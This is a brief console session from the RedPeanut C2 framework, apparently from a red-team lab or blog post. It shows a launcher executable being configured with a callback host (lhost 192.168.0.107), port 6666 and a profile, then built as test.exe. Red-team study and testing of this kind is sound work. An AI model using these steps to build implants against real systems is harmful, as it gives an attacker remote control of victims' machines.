 [RP] launcher > exe
[RP] exe > options
[*]
[*] exe
[*]
[*] filename:
[*] lhost:
[*] lport: 0
[*] profile: 0
[*]
[RP] exe > set filename test.exe
[RP] exe > set lhost 192.168.0.107
[RP] exe > set lport 6666
[RP] exe > set profile 2
[RP] exe > options
[*]
[*] exe
[*]
[*] filename: test.exe
[*] lhost: 192.168.0.107
[*] lport: 6666
[*] profile: 2
[*]
[RP] exe > run
[*] Bulid finished assembly /media/root/安全相关/webtool/redteam/c2/RedPeanut/Workspace/Assembly/test.exe
created
[RP] exe >
IGBANK
鸿鹄实验室